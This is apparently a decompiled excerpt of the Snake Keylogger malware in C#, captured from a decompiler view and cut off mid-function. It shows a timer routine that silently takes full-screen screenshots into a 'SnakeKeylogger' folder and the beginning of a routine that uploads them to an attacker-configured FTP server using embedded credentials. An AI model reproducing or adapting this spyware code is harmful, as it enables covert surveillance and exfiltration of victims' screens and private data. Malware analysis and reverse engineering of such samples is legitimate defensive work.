 Class6 ✕
1002 }
1003 }
1004
1005 // Token: 0x0600004F RID: 79 RVA: 0x000040A4 File Offset: 0x000022A4
1006 public static void _Timer1_Screenshot(object sender, EventArgs e)
1007 {
1008 string str = "Screenshot";
1009 string str2 = ".png";
1010 string path = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger";
1011 try
1012 {
1013 if (Directory.Exists(path))
1014 {
1015 Class6.string_19 = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger\\" + str + str2;
1016 Size blockRegionSize = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1017 Bitmap bitmap = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1018 Graphics graphics = Graphics.FromImage(bitmap);
1019 graphics.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize);
1020 bitmap.Save(Class6.string_19);
1021 Class6._Send_ScreenShot();
1022 Class6.smethod_26();
1023 }
1024 else
1025 {
1026 Directory.CreateDirectory(path);
1027 Size blockRegionSize2 = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1028 Bitmap bitmap2 = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1029 Graphics graphics2 = Graphics.FromImage(bitmap2);
1030 graphics2.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize2);
1031 bitmap2.Save(Class6.string_19);
1032 Class6._Send_ScreenShot();
1033 Class6.smethod_26();
1034 }
1035 }
1036 catch (Exception ex)
1037 {
1038 }
1039 }
1040
1041 // Token: 0x06000050 RID: 80
1042 public static void _Send_ScreenShot()
1043 {
1044 if (Operators.CompareString(Class6.string_4, "%FTPDV$", false) == 0)
1045 {
1046 FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
1047 {
1048 Operators.AddObject(Operators.AddObject(Class6.string_16 + Class2.Class1_0.Name + " - Screenshot Logs ID - ", Class6.object_3), ".png")
1049 }, null, null, null);
1050 try
1051 {
1052 ftpWebRequest.Method = "STOR";
1053 ftpWebRequest.Credentials = new NetworkCredential(Class6.string_14, Class6.string_15);
100 %